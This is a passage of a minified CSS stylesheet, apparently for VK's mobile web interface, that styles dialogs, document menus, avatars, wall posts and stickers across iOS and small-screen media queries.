.informer_button.primary{margin-top:8px}.push_notifier_default+body .feedAssistance_pushNotificationsSwitch{display:block}.top_hashtags{padding-top:22px;padding-bottom:25px;text-align:center}.top_hashtags_title{margin-bottom:19px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--gray_600)}.top_hashtags_item{display:block;font-size:1.1em;padding:11px 0}#mail_tabs{margin-top:5px;margin-bottom:9px}#mail_tabs .tab_item{cursor:pointer;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}#dialogs_filter #ma_search_items{display:none}.dialogs_filter .row_table_main_column{padding-right:0}.dialogs_filter .row_table_last_column{white-space:nowrap}.dialogs_filter .qs_button{display:none;margin-left:7px}.vk_js_no .dialogs_filter .qs_button,.opera_mini_yes .dialogs_filter .qs_button{display:inline-block}.dialogs_filter_button_important{display:inline-block;margin-left:7px;box-sizing:border-box}.dialogs_filter .qs_button.button,.dialogs_filter_button_important.button.button{padding-left:10px!important;padding-right:10px!important}.dialogs_filter_button_important.star_button:before{display:inline-block;vertical-align:middle;margin-top:-3px;margin-right:3px}.dialogs_filter_without_important .dialogs_filter_button_important{display:none}.dialogs_filter_without_important .qs_button{display:inline-block}#dialogs .pagination{border-bottom:none}.mail_show_filtered .messages{display:none!important}.mail_show_filtered #ma_search_items{display:block!important}.mail_search_clear_button{position:absolute;top:0;right:6px;bottom:0;margin:auto;width:.95em;height:1.38em;padding:5px .72em;background-size:.95em;background-repeat:no-repeat;background-image:url(/images/mobile/icons/search_clear.png);background-position:center;z-index:2}.vk_2x .mail_search_clear_button{background-image:url(/images/mobile/icons/search_clear_2x.png)}.blog_item_img{width:100%}.docmenu{text-align:center;padding:0 10px}.docmenu .divider{margin:0 0 15px 0;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.docmenu .restriction{padding:15px 5px}.docmenu .restriction .buttons{margin-top:15px}.docmenu .restriction .msg{color:var(--gray_600)}.docmenu .extention_row{text-align:left;clear:both}.docmenu .extention_row>a{text-decoration:none;cursor:pointer;display:block;padding:6px}.docmenu .extention_row>a:hover{text-decoration:none}.docmenu .extention_row>a:hover .extention{text-decoration:underline}.docmenu .extention{color:var(--gray_A970);display:inline-block;vertical-align:middle}.docmenu .app_buttons{padding-bottom:15px}.docmenu .title{padding:12px 0;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.docmenu .icon{display:inline-block;width:24px;height:24px;background:url(/images/svg_icons/doc_icon.svg);vertical-align:middle;background-size:contain;background-repeat:no-repeat;margin-right:5px}.docs_not_supported{text-align:center;padding:10px;background:var(--background_content);color:var(--content_tint_foreground)}body:after{top:auto!important;left:auto!important;bottom:0!important;right:0!important;padding:10px!important;font-size:8px!important;border-radius:0!important;min-width:auto!important;width:auto!important}.profile_wiki_wrap.owner_panel{background:0 0}.num_delim{white-space:nowrap}.groupEdit__error .service_msg_box{border-bottom:none;padding-bottom:0;padding-top:16px}img[src^="/images/mobile/places/"]{border-radius:0!important}.basis:before{content:'';position:fixed;top:0;left:0;right:0;height:1px;z-index:16777271}@supports (object-fit:contain){.doc_item .si_thumb{border-radius:2px}.doc_item .si_iwrap{border-radius:0}.doc_item .si_iwrap .si_thumb{width:100%;height:100%;object-fit:cover}}.vk_appAuth_yes .mmi_logout,.vk_appAuth_yes .mmi_fv,.vk_appAuth_yes .mmi_app,.vk_appAuth_yes .fm_item.fv_link,.vk_appAuth_yes .fm_item.fm_logout_link,.vk_appAuth_yes .fm_item.app_link{display:none}.cm_unpin{display:none}.head_actions_has_pinned .cm_unpin{display:block}@media (max-width:881px){.vk__page_redesign,.vk__page_redesign .basis__content{background:var(--background_page)!important}}.Bell{display:none!important}@media (min-width:320px) and (max-width:881px){.vk_flex_yes .mmi_answers{display:none}.vk_flex_yes .Bell{display:-ms-flexbox!important;display:flex!important}}.special_event_highlight:hover{text-decoration:underline}.special_event_frame{position:fixed;bottom:0;right:0;display:none;width:231px;height:204px;z-index:1000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visually-hidden{position:absolute!important;clip:rect(1px,1px,1px,1px);padding:0!important;border:0!important;height:1px!important;width:1px!important;overflow:hidden}.op_img .Avatar,.pp_img .Avatar,.op_fimg .Avatar{font-size:var(--avatar-size-80-font-size);width:80px;height:80px;letter-spacing:var(--vk-sans-ls-25)}.app_item .th_img .Avatar{font-size:var(--avatar-size-64-font-size);width:64px;height:64px;letter-spacing:var(--vk-sans-ls-2)}.MiniAppsCatalog .app_item .th_img .Avatar,.MiniAppsCatalog .apps_feed_item .app_photo .th_img .Avatar,.apps_feed_item .pi_img .Avatar{font-size:var(--avatar-size-44-font-size);width:44px;height:44px;letter-spacing:var(--vk-sans-ls-2)}.pic_img .Avatar,.di_img .Avatar,.sh_img .Avatar,.si_img .Avatar,.wi_img .Avatar,.ii_img .Avatar{font-size:var(--avatar-size-32-font-size);width:32px;height:32px;letter-spacing:var(--vk-sans-ls05)}.mi_img .Avatar,.comment_item .pi_img .Avatar,.pi_medias_owners .ii_img .Avatar,.pi_img .Avatar{width:25px;height:25px;font-size:var(--avatar-size-24-font-size);letter-spacing:var(--vk-sans-ls15)}.vk_ios_yes .zpv_header .mh_header{font-size:1.17em!important}.vk_ios_yes .pagination{line-height:1.25em}.vk_ios_yes .cp_options_btn .i_icon{padding:4px 10px 6px}.vk_ios_yes .qsearch .button{padding:7px 7px 6px!important}.vk_ios_yes .mhead{line-height:1.3em}.vk_ios_yes .mhb_notify{font-size:.93em}.vk_ios_yes .thumb_label{font-family:Helvetica Neue,Helvetica,Verdana!important}.vk_ios_yes .vi_values{padding:2px 0 0}.vk_ios_yes .op_info{padding-top:0!important}.vk_ios_yes .mt_label{font-family:Helvetica,Verdana!important}.vk_ios_yes .ri_body{padding:0 0 2px}.vk_ios_yes .si_label,.vk_ios_yes .si_slabel,.vk_ios_yes .si_status{padding:0}.vk_ios_yes .si_inline .si_img,.vk_ios_yes .si_inline .si_iwrap{width:40px;height:40px}.vk_ios_yes .si_inline .si_body{margin-top:1px;min-height:39px}.vk_ios_yes .si_inline .si_slabel,.vk_ios_yes .si_inline .si_label,.vk_ios_yes .si_inline .si_status{padding-top:0}.vk_ios_yes .pi_text{line-height:1.3em}.vk_ios_yes .pic_cont{position:relative;top:-1px;margin-bottom:-1px}.vk_ios_yes .pic_skipped .pic_cont{top:0;margin-bottom:0}.vk_ios_yes .pic_desc{padding-top:0;margin:-2px 0}.vk_ios_yes .app_new{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.vk_ios_yes .vk_ios_yes .app_new{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.vk_ios_yes .wall_item .medias_link_title{padding-top:2px}@media screen and (min-width:480px){.vk_ios_yes .mlt_desc{line-height:1.4em!important;max-height:4.2em!important;-webkit-line-clamp:3!important}.vk_ios_yes .mlt_preview_btn{padding:7px 0 0}}.vk_ios_yes .create_post_page .textfield{padding:10px 8px}.vk_ios_yes .wall_item .wi_author,.vk_ios_yes .wall_item .wi_info{padding-top:0}.vk_ios_yes .wall_item .medias_link_label,.vk_ios_yes .wall_item .medias_link_labeled,.vk_ios_yes .wall_item .medias_music_author{padding-top:2px!important}.vk_ios_yes .wall_item .medias_link_desc,.vk_ios_yes .wall_item .medias_audio_title{padding-top:0!important}.vk_ios_yes .litres_doc .wall_item .medias_link_label .medias_link:hover{text-decoration:underline}.vk_ios_yes .di_date,.vk_ios_yes .di_head{padding:0!important}.vk_ios_yes .di_unread_outbox .di_body{padding-top:2px!important;margin-top:6px!important}.vk_ios_yes .di_unread_cnt{margin-top:12px!important;padding:1px 6px 2px!important}.vk_ios_yes .stickers_name{padding-top:14px!important}.vk_ios_yes .stickers_author{padding-top:2px!important}.vk_ios_yes .sp_str{padding:5px 8px 6px!important;margin-top:-5px!important}.vk_ios_yes .stickers_my .stickers_name,.vk_ios_yes .stickers_my .stickers_author{padding-top:0!important}.vk_ios_yes .simple_item_create .si_slabel{padding:0}.vk_ios_yes .need_peers_label .service_msg_box{padding:28px 7px}.vk_ios_yes .selected_names{padding:0}.vk_ios_yes .pv_touch_comments .pv_nav_fullscreen{padding:6px 7px}.vk_ios_yes .mt_photo_count{padding-top:3px;padding-right:3px}.vk_ios_yes .thumb_map_wide .mt_photo_count{padding-top:3px;padding-right:6px}.vk_ios_yes .app_new{text-transform:uppercase;font-size:.75em}.vk_ios_yes .zpv_photo_desc{max-height:4em;padding:1px 0}.vk_ios_yes .zpv_bottom .item_button{padding-top:11px;padding-bottom:11px}.vk_ios_yes .zpv_tl{padding:2px 8px 3px}.vk_ios_yes .app_page_wrap .app_header_wrap{background-color:var(--background_page)}.vk_ios_yes .app_page_wrap .app_header_wrap .app_item{padding:9px;border-bottom:none}.vk_ios_yes .app_page_wrap .app_item .th_img{width:75px;height:75px;margin:0 10px 0 0;border-radius:10px}.vk_ios_yes .app_page_wrap .app_body{margin-left:85px;min-height:75px}.vk_ios_yes .app_page_wrap .app_name{padding-top:8px!important}.vk_ios_yes .app_page_wrap .app_genre,.vk_ios_yes .app_page_wrap .app_label{font-size:1em;padding-top:2px!important}.vk_ios_yes .app_page_wrap .app_button_wrap{margin-top:-1.1em!important}.vk_ios_yes .app_page_wrap .app_button_wrap,.vk_ios_yes .app_page_wrap .pi_text_more{-webkit-tap-highlight-color:var(--clear)}.vk_ios_yes .app_page_wrap .app_button{min-width:45px;border-radius:4px;padding:7px 8px 8px!important}.vk_ios_yes ._hover .app_page_wrap .app_button_wrap:hover .app_button,.vk_ios_yes ._touch .app_page_wrap .app_button_wrap.hover .app_button{background-color:var(--green)}.vk_ios_yes .app_page_wrap .app_desc{padding:0 9px 9px}.vk_ios_yes .app_page_wrap .app_desc_wrap{background-color:var(--background_page);border-bottom:var(--border_thin_width) solid var(--separator_alternate)}.vk_ios_yes .app_page_wrap .app_desc_wrap:after{content:'';display:block;height:1px;background-color:var(--background_content)}.vk_ios_yes .app_page_wrap .app_desc_wrap:after{-webkit-transform:translate3d(0,1.5px,0)}.vk_ios_yes .app_page_wrap .app_screenshots{padding:9px;background-color:var(--background_content)}.vk_ios_yes .body_fullscreen .wiki_content,.vk_ios_yes .body_fullscreen .wiki_content .wk_table,.vk_ios_yes .body_fullscreen .wiki_content .wk_audio{font-family:'Helvetica Neue',Helvetica,'Times New Roman',Times,serif}@media screen and (max-width:239px){.pointer,.i_pointer{height:6px}.pm_pointer,.pem_pointer{margin-top:-7px}.pp_pointer .i_pointer{left:19px}.pm_pointer .i_pointer{left:16px}.pem_pointer .i_pointer{left:16px}.nobr{white-space:normal}.mhi_index_logo{background-position:0 center}.left_footer_menu{padding:4px 0}.fit_box .text_panel{padding:7px}.fit_box .form_item{padding:0 7px 10px}.fit_box .fi_row{padding:7px 0 0}.fit_box .fi_subrow{padding:4px 0 0}.fit_box .fi_label,.fit_box .fi_blabel{padding:0 0 4px}.fit_box .fi_sublabel{padding:4px 0}.fit_box .fi_row .option_row{padding:4px 0}.fit_box .fi_row_new{padding:14px 0 0}.fit_box .fi_one_row{padding:7px}.fit_box .fi_wide .fiw_row{padding-left:7px;padding-right:7px}.fit_box .sub_header{padding-left:7px}.fit_box .sel_row{padding:7px}.fit_box .sel_sample_item .sel_row{padding:12px 7px}.pm_item .i_icon{display:none}.op_img,.op_iwrap{width:32px;height:32px;margin-top:2px}.op_cont{margin-left:39px;min-height:34px}.op_info{padding-top:0}.op_fimg{width:32px;height:32px;margin:2px 7px 0 0}.op_fcont{margin-left:39px;min-height:34px}.fit_box .op_block{padding:7px 0 0}.inline_fit_item,.ii_btn{padding:7px}.ii_with_btn .ii_body{margin-right:29px}.fit_box .radio_items{padding:5px 0}.fit_box .radio_item{padding:2px 7px}.fit_box .ri_radio{margin-right:4px}.simple_fit_item .si_img,.simple_fit_item .si_iwrap{width:32px;height:32px}.simple_fit_item .si_thumb{width:32px}.simple_fit_item .si_body{margin-left:39px;min-height:34px}.simple_fit_item .si_links{padding:2px 0 0}.pi_cont{margin-left:0;min-height:27px}.pi_head{margin-left:32px}.apps_feed_item .pi_head{margin-left:0}.pi_body{clear:left}.pi_last_replies .pi_img,.pi_last_replies .pi_iwrap{display:none}.pi_last_replies .pi_cont{margin-left:0}.pi_medias_owners .ii_img{width:25px;height:25px}.pi_medias_owners .ii_body{min-height:0;white-space:normal}.pic_img{display:none}.pic_cont{margin-left:0;min-height:0}.pi_last_replies{padding-left:7px}.pic_body_full,.pic_copyof{padding-left:9px}.comment_item .pi_cont{margin-left:0;min-height:27px}.wi_img{width:32px;height:32px;font-size:14px;letter-spacing:var(--vk-sans-ls-1)}.wi_cont{margin-left:39px;margin-right:0;min-height:32px}.wi_author,.wi_info{white-space:normal;padding:0}.wall_item{position:static}.wi_actions_wrap,.wi_actions{position:static;width:auto}.wi_actions_wrap .pointer{display:none}.wi_actions{padding:0 0 7px;background-color:transparent;border:0;border-radius:0;box-shadow:none}.wia_item{padding:5px 18px;white-space:normal}.wi_actions_btn{position:static;padding:5px 7px;margin:4px 0 0 6px}.wi_actions_btn .i_icon{display:inline;background-position:-84px center;padding:0 18px 0 0;height:auto}.wi_actions_opened .wi_actions_btn .i_icon{background-position:-102px center}.wi_buttons{padding-top:3px}.wi_buttons .item_like,.wi_buttons .item_share,.wi_buttons_ex .item_btn{float:left;margin-left:0;margin-right:6px}.wi_buttons_ex .item_info{display:none}.wi_buttons_ex .wi_actions_btn{padding:7px}.wi_body{padding-top:0}.wi_body.wi_no_text{margin-top:-7px}.wall_item .pi_medias{padding:2px 0}.wall_item .medias_row{padding-top:4px}.wall_item .medias_link{display:inline;margin-top:4px}.wall_item .medias_link_icon{background-color:transparent;display:inline;float:none;margin:0;border-radius:0}.wall_item .medias_row .i_icon{background-image:url(/images/mobile/media_icons.png?1);float:none;width:auto;height:auto;margin:0 2px 0 0;padding:0 14px 0 0}.wall_item .medias_link_title,.wall_item .medias_link_desc{display:none}.wall_item .medias_link_label,.wall_item .medias_link_labeled,.wall_item .medias_music_author,.wall_item .medias_audio_title{display:inline;padding-top:0;white-space:normal}.wall_item .medias_link_label .medias_link:hover{text-decoration:underline}.wall_item .medias_link_labeled{color:var(--blue_600)}.wall_item .medias_link_desc{font-size:1em}.wall_item .medias_audio_dur{float:none;display:none}.wall_item .medias_audio_title .medias_audio_dur{display:inline}.mlt_title,.wall_item .medias_link_btn{display:block}.wall_item .medias_audio .divider{display:inline}._hover .wall_item .medias_link:hover .medias_link_labeled{text-decoration:underline}.medias_share .sh_img{padding-top:2px;width:32px;height:32px}.msh_cont{min-height:34px}.msh_head{margin-left:39px}.mlt_thumb{display:none}.mlt_cont{min-height:0}.mi_img,.mi_iwrap{width:25px;height:25px}.mi_cont{margin-left:0;min-height:0}.mi_head{margin-left:32px}.mi_body{clear:left}.di_img,.di_iwrap{width:32px;height:32px}.di_cont{margin-left:39px;min-height:34px}.di_date,.di_head{padding:0}.di_unread_outbox .di_body{padding:0 5px;margin-top:3px}.di_unread_cnt{border-radius:0;float:none;clear:none;margin-top:0;padding:1px 3px;line-height:normal}.dmi_l{padding-right:0}.dmi_r{padding-left:0}.dmi_lt,.dmi_rt{padding-bottom:0}.dmi_lb,.dmi_rb{padding-top:0}.head_actions .cm_item{padding:5px var(--media-horizontal-offset)}.stickers_list,.sticker_item{padding:4px}.sticker_thumb{width:32px;height:32px}.sticker_thumb .th_img{height:32px}.stickers_thumb{width:35px;height:35px}.stickers_body{margin-left:42px;min-height:35px}.stickers_name{padding-top:0}.stickers_author{padding-top:2px}.stickers_price{padding:4px 0 2px}.sp_str{padding:2px 5px}.stickers_my .stickers_thumb{width:32px;height:32px}.stickers_my .stickers_body{margin-left:37px;min-height:32px}.app_friends{padding-top:4px;height:22px;display:none}.app_friends .ph_img{width:22px;height:22px;border-radius:2px}.video_thumb,.video_thumb .th_img{width:50px;height:37px}.vi_body{margin-left:57px;min-height:37px}.market_thumb,.market_thumb .th_img{width:50px;height:50px}.mk_body{margin-left:57px;min-height:50px}.pp_edit_status .i_pointer{left:9px}.create_post .pi_img,.create_post .pi_iwrap{display:none}.create_post .pi_cont .textfield{height:2.4em}.answers_item{position:static}.answers_item .has_row_photo{padding-right:0}.answers_item .medias_thumb .grouped_img{width:25px;height:25px}.answers_item .row_photo{position:static;margin:4px 0 2px;max-height:none}.answers_item .row_photo .th_img,.answers_item .row_photo .img0_thumb{max-width:130px}.answers_item .pi_iwrap .i_icon{display:none}.answer_reply{padding-left:7px}.answer_reply .pi_img,.answer_reply .pi_iwrap{display:none}.answer_reply .pi_cont{margin-left:0}.answers_item .pointer{margin-top:4px}.answers_item .i_pointer{left:7px}.app_inline_item .th_img{width:25px;height:25px;display:none}.app_inline_item .aii_cont{min-height:0}.app_inline_item .app_name{margin-left:0;padding-top:0}.privacy_item{padding:5px 7px}.search_item .si_img,.search_item .si_iwrap{width:32px;height:32px}.search_item .si_body{margin-left:39px;min-height:34px}.end_unauth_block{text-align:center;margin:20px}.fit_box .wiki_content{padding:10px 7px}.away_bottom{padding:0 7px 7px}.away_bottom .i_like,.away_bottom .i_repost{display:none}.payments_help{padding:12px 0 0}.payment_opt .ii_icon{display:none}.payment_opt .ii_body{min-height:0}.apps_access_icon{display:none}.apps_access_item_info{padding-left:0}.di_img .Avatar,.medias_share .sh_img .Avatar,.simple_fit_item .si_img .Avatar,.op_img .Avatar,.op_fimg .Avatar,.si_img .Avatar,.wi_img .Avatar{width:32px;height:32px;font-size:var(--avatar-size-32-font-size);letter-spacing:var(--vk-sans-ls05)}.mi_img .Avatar,.comment_item .pi_img .Avatar,.pi_medias_owners .ii_img .Avatar,.pi_img .Avatar{width:25px;height:25px;font-size:var(--avatar-size-24-font-size);letter-spacing:var(--vk-sans-ls15)}}@media screen and (max-width:240px){.near_btn{margin:6px 10px}.hb_btn{padding:8px 0}.mhb_home{width:35px}.mhi_home{background-image:url(/images/mobile/logo/logo.png)}.mhi_vkhome{background-image:url(/images/mobile/logo/logo.png)}.mhb_notify{padding-left:6px;padding-right:6px;max-height:2.701em}.mh_notify_counter{padding-left:5px}.mhi_notify{background-image:url(/images/mobile/s_notify.png?4);padding-left:15px}.mhb_back{padding-left:5px;padding-right:5px}.mhi_back{background-image:url(/images/mobile/s_back.png?1);padding-left:14px}.mhb_logo{padding-left:9px;padding-right:5px}.mhi_logo{background-image:url(/images/mobile/logo/s_logo.png)}.mhi_search{background-image:url(/images/mobile/s_search_icon.png?4)}.mhu_img,.mhu_iwrap{width:24px;height:24px}._lm .mhi_home{background-image:url(/images/mobile/s_menu.png?1)}._lm .mhb_home{width:35px}.head_search{padding:5px}.head_search .row_table_last_column{padding-left:5px}.cp_icon_btn .i_icon{background-image:url(/images/mobile/attach_icons_s.png?4);width:26px;height:26px}.cp_geo_waiting .i_icon_loading{margin:4px 5px;height:18px}.cp_attach_btn .i_icon{background-position:-182px center}.cp_attach_btn_sel .i_icon{background-position:-208px center}.cp_inline_attach_btn .i_icon{background-position:0 center}.cp_geo_btn .i_icon{background-position:-52px center}.cp_geo_btn_sel .i_icon{background-position:-78px center}.cp_options_btn .i_icon{background-image:url(/images/mobile/attach_icons_s.png?4);background-position:-109px center;padding:3px 8px}.cp_options_btn_sel .i_icon{background-position:-135px center}.cp_sticker_btn .i_icon{background-position:-234px center}.cp_sticker_btn_sel .i_icon{background-position:-260px center}.away_bottom .item_like,.away_bottom .item_repost{padding-left:10px;padding-right:10px}.qsearch .button{padding:6px 7px}#l{margin-right:36px}.lm_opened #m{margin-left:-36px}.n #l{margin-right:0}.n .lm_opened #m{margin-left:0}#l{margin-right:0}.lm_opened #m{margin-left:0}}@media only screen and (max-width:240px) and (-webkit-min-device-pixel-ratio:2),only screen and (max-width:240px) and (min-device-pixel-ratio:2){.near_btn{padding-top:5px}.small_near_btn{padding-top:3px}}@media screen and (min-width:240px) and (max-width:319px){.pointer,.i_pointer{height:7px}.i_pointer::before{border-bottom-width:7px}.i_pointer::after{border-bottom-width:6px}.pm_pointer,.pem_pointer{margin-top:-8px}.pp_pointer .i_pointer{left:27px}.pm_pointer .i_pointer{left:23px}.pem_pointer .i_pointer{left:19px}.nobr{white-space:nowrap}.mhi_index_logo{background-position:0 center}.left_footer_menu{padding:6px 0}.fit_box .text_panel{padding:10px}.fit_box .form_item{padding:0 10px 14px}.fit_box .fi_row{padding:10px 0 0}.fit_box .fi_subrow{padding:5px 0 0}.fit_box .fi_label,.fit_box .fi_blabel{padding:0 0 5px}.fit_box .fi_sublabel{padding:5px 0}.fit_box .fi_row_new{padding:18px 0 0}.fit_box .fi_one_row{padding:10px}.fit_box .fi_wide .fiw_row{padding-left:10px;padding-right:10px}.fit_box .sub_header{padding-left:10px}.fit_box .sel_row{padding:7px 7px 7px 10px}.fit_box .sel_sample_item .sel_row{padding:12px 7px 12px 10px}.pm_item .i_icon{display:inline}.mm_item .i_icon,.lfm_item .i_icon{display:block}.op_img,.op_iwrap{width:32px;height:32px;margin-top:2px}.op_cont{margin-left:39px;min-height:34px}.op_info{padding-top:2px}.op_fimg{width:40px;height:40px;margin:0 8px 0 0}.op_fcont{margin-left:48px;min-height:40px}.fit_box .op_block{padding:10px 0 0}.inline_fit_item,.ii_btn{padding:7px 10px}.ii_with_btn .ii_body{margin-right:35px}.fit_box .radio_items{padding:5px 0}.fit_box .radio_item{padding:3px 10px}.fit_box .ri_radio{margin-right:5px}.simple_fit_item .si_img,.simple_fit_item .si_iwrap{width:32px;height:32px}.simple_fit_item .si_thumb{width:32px}.simple_fit_item .si_body{margin-left:39px;min-height:34px}.simple_fit_item .si_links{padding:2px 0 0}.pi_img,.pi_iwrap{width:25px;height:25px}.pi_cont{margin-left:32px;min-height:27px}.pi_head{margin-left:0}.pi_body{clear:none}.pi_last_replies .pi_img,.pi_last_replies .pi_iwrap{display:none}.pi_last_replies .pi_cont{margin-left:0}.pi_medias_owners .ii_img{width:25px;height:25px}.pi_medias_owners .ii_body{min-height:25px;white-space:normal}.pic_img{display:none}.pic_cont{margin-left:0;min-height:0}.pi_last_replies{padding-left:7px}.pic_body_full,.pic_copyof{padding-left:9px}.comment_item .pi_img,.comment_item .pi_iwrap{width:25px;height:25px}.comment_item .pi_cont{margin-left:32px;min-height:27px}.wi_img{width:32px;height:32px}.wi_cont{margin-left:39px;margin-right:0;min-height:32px}.wi_author,.wi_info{white-space:normal;padding:0}.wall_item{position:static}.wi_actions_wrap,.wi_actions{position:static;width:auto}.wi_actions_wrap .pointer{display:none}.wi_actions{padding:0 0 7px;background-color:transparent;border:0;border-radius:0;box-shadow:none}.wia_item{padding:5px 16px;white-space:normal}.wi_actions_btn{position:static;padding:5px 7px;margin:4px 0 0 6px}.wi_actions_btn .i_icon{display:inline;background-position:-84px center;padding:0 18px 0 0;height:auto}.wi_actions_opened .wi_actions_btn .i_icon{background-position:-102px center}.wi_buttons{padding-top:3px}.wi_buttons .item_like,.wi_buttons .item_share,.wi_buttons_ex .item_btn{float:left;margin-left:0;margin-right:6px}.wi_buttons_ex .item_info{display:none}.wi_buttons_ex .wi_actions_btn{padding:7px}.wi_body{padding-top:0}.wi_body.wi_no_text{margin-top:-7px}.wall_item .pi_medias{padding:2px 0}.wall_item .medias_row{padding-top:4px}.wall_item .medias_link{display:inline;margin-top:4px}.wall_item .medias_link_icon{background-color:transparent;display:inline;float:none;margin:0;border-radius:0}.wall_item .medias_row .i_icon{background-image:url(/images/mobile/media_icons.png?1);float:none;width:auto;height:auto;margin:0 2px 0 0;padding:0 14px 0 0}.wall_item .medias_link_title,.wall_item .medias_link_desc{display:none}.wall_item .medias_link_label,.wall_item .medias_link_labeled,.wall_item .medias_music_author,.wall_item .medias_audio_title{display:inline;padding-top:0;white-space:normal}.litres_doc .wall_item .medias_link_label .medias_link:hover{text-decoration:underline}.wall_item .medias_link_labeled{color:var(--blue_600)}.wall_item .medias_link_desc{font-size:1em}.wall_item .medias_audio_dur{float:none;display:none}.wall_item .medias_audio_title .medias_audio_dur{display:inline}.mlt_title,.wall_item .medias_link_btn{display:block}.wall_item .medias_audio .divider{display:inline}._hover .wall_item .medias_link:hover .medias_link_labeled{text-decoration:underline}.medias_share .sh_img{padding-top:2px;width:32px;height:32px}.msh_cont{min-height:34px}.msh_head{margin-left:39px}.mlt_thumb{display:none}.mlt_cont{min-height:0}.mi_img,.mi_iwrap{width:32px;height:32px}.mi_cont{margin-left:39px;min-height:34px}.mi_head{margin-left:0}.mi_body{clear:none}.di_img,.di_iwrap{width:40px;height:40px}.di_cont{margin-left:47px;min-height:44px}.di_date,.di_head{padding:0 0 1px}.di_unread_outbox .di_body{padding:1px 7px;margin-top:4px}.di_unread_cnt{border-radius:0;float:none;clear:none;margin-top:0;padding:1px 3px;line-height:normal}.dmi_l{padding-right:0}.dmi_r{padding-left:0}.dmi_lt,.dmi_rt{padding-bottom:0}.dmi_lb,.dmi_rb{padding-top:0}.stickers_list,.sticker_item{padding:6px}.sticker_thumb{width:64px;height:64px}.sticker_thumb .th_img{height:64px}.stickers_thumb{width:48px;height:48px}.stickers_body{margin-left:55px;min-height:48px}.stickers_name{padding-top:0}.stickers_author{padding-top:2px}.stickers_price{padding:5px 0 3px}.sp_str{padding:3px 5px}.stickers_my .stickers_thumb{width:40px;height:40px}.stickers_my .stickers_body{margin-left:47px;min-height:40px}.app_friends{padding-top:4px;height:22px;display:block}.app_friends .ph_img{width:22px;height:22px;border-radius:2px}.video_thumb,.video_thumb .th_img{width:50px;height:37px}.vi_body{margin-left:57px;min-height:37px}.market_thumb,.market_thumb .th_img{width:75px;height:75px}.mk_body{margin-left:82px;min-height:75px}.pp_edit_status .i_pointer{left:13px}.create_post .pi_img,.create_post .pi_iwrap{display:block}.create_post .pi_cont .textfield{height:2.4em}.answers_item{position:static}.answers_item .has_row_photo{padding-right:0}.answers_item .medias_thumb .grouped_img{width:25px;height:25px}.answers_item .row_photo{position:static;margin:4px 0 2px;max-height:none}.answers_item .row_photo .th_img,.answers_item .row_photo .img0_thumb{max-width:130px}.answers_item .pi_iwrap .i_icon{display:none}.answer_reply{padding-left:31px}.answer_reply .pi_img,.answer_reply .pi_iwrap{display:none}.answer_reply .pi_cont{margin-left:0}.answers_item .pointer{margin-top:0}.answers_item .i_pointer{left:7px}.app_inline_item .th_img{width:32px;height:32px;display:block}.app_inline_item .aii_cont{min-height:32px}.app_inline_item .app_name{margin-left:39px;padding-top:0}.privacy_item{padding:8px 10px}.search_item .si_img,.search_item .si_iwrap{width:40px;height:40px}.search_item .si_body{margin-left:47px;min-height:42px}.end_unauth_block{text-align:center;margin:40px}.fit_box .wiki_content{padding:14px 10px}.away_bottom{padding:0 10px 7px}.away_bottom .i_like,.away_bottom .i_repost{display:none}.payments_help{padding:16px 0 0}.payment_opt .ii_icon{display:none}.payment_opt .ii_body{min-height:0}.apps_access_icon{display:block}.apps_access_item_info{padding-left:42px}.di_img .Avatar,.search_item .si_img .Avatar,.op_fimg .Avatar{width:40px;height:40px;font-size:var(--avatar-size-40-font-size);letter-spacing:var(--vk-sans-ls-1)}.mi_img .Avatar,.medias_share .sh_img .Avatar,.simple_fit_item .si_img .Avatar,.op_img .Avatar,.wi_img .Avatar{width:32px;height:32px;font-size:var(--avatar-size-32-font-size);letter-spacing:var(--vk-sans-ls05)}.comment_item .pi_img .Avatar,.pi_medias_owners .ii_img .Avatar,.pi_img .Avatar{width:25px;height:25px;font-size:var(--avatar-size-24-font-size);letter-spacing:var(--vk-sans-ls15)}}@media screen and (min-width:320px){.pointer,.i_pointer{height:8px}.i_pointer::before{border-bottom-width:8px}.i_pointer::after{border-bottom-width:7px}.pm_pointer,.pem_pointer{margin-top:-9px}.pp_pointer .i_pointer{left:42px}.pm_pointer .i_pointer{left:30px}.pem_pointer .i_pointer{left:25px}.nobr{white-space:nowrap}.mhi_index_logo{background-position:16px center}.left_footer_menu{padding:7px 0}.fit_box .text_panel{padding:12px}.fit_box .form_item{padding:0 12px 16px}.fit_box .fi_row{padding:12px 0 0}.fit_box .fi_subrow{padding:6px 0 0}.fit_box .fi_label,.fit_box .fi_blabel{padding:0 0 6px}.fit_box .fi_sublabel{padding:6px 0}.fit_box .fi_row_new{padding:20px 0 0}.fit_box .fi_one_row{padding:12px}.fit_box .fi_wide .fiw_row{padding-left:12px;padding-right:12px}.fit_box .sub_header{padding-left:12px}.fit_box .sel_row{padding:10px 10px 10px 12px}.fit_box .sel_sample_item .sel_row{padding:14px 10px 14px 12px}.pm_item .i_icon{display:inline}.mm_item .i_icon,.lfm_item .i_icon{display:block}.op_img,.op_iwrap{width:40px;height:40px;margin-top:0}.op_cont{margin-left:47px;min-height:40px}.op_info{padding-top:4px}.op_fimg{width:50px;height:50px;margin:0 8px 0 0}.op_fcont{margin-left:58px;min-height:50px}.fit_box .op_block{padding:12px 0 0}.inline_fit_item,.ii_btn{padding:7px 12px}.ii_with_btn .ii_body{margin-right:39px}.fit_box .radio_items{padding:5px 0}.fit_box .radio_item{padding:4px 12px}.fit_box .ri_radio{margin-right:7px}.simple_fit_item .si_img,.simple_fit_item .si_iwrap{width:40px;height:40px}.simple_fit_item .si_thumb{width:40px}.simple_fit_item .si_body{margin-left:47px;min-height:42px}.simple_fit_item .si_links{padding:4px 0 0}.pi_img,.pi_iwrap{width:40px;height:40px}.pi_cont{margin-left:47px;min-height:42px}.pi_head{margin-left:0}.pi_body{clear:none}.pi_last_replies .pi_img,.pi_last_replies .pi_iwrap{display:block}.pi_last_replies .pi_cont{margin-left:39px}.pi_medias_owners .ii_img{width:32px;height:32px}.pi_medias_owners 